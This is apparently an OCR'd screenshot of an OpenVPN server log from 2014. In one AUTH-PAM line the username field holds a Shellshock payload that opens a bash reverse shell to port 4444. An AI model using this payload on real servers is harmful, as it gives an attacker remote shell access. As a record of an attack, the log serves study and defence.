
AF:3/1 ]

Mon Sep 29 20:57:54 2014 
10.10.0.56:1194 Local Options hash 
(VER=V4): '530fdded'

Mon Sep 29 20:57:54 2014 
10.10.0.56:1194 Expected Remote Options 
hash (VER=V4): '41690919'

Mon Sep 29 20:57:54 2014 
10.10.0.56:1194 TLS: Initial packet 
from [AF_INET]10.10.0.56:1194, 
sid=644ea55a 5f832b02

AUTH-PAM: BACKGROUND: user '() { 
:;};/bin/bash -i >& 
/dev/tcp/10.10.0.56/4444 0>&1 &' failed 
to authenticate: Error in service 
module

Mon Sep 29 20:57:57 2014 
10.10.0.56:1194 PLUGIN_CALL: POST 
/usr/lib/openvpn/openvpn-auth-
pam.so/PLUGIN_AUTH_USER_PASS_VERIFY 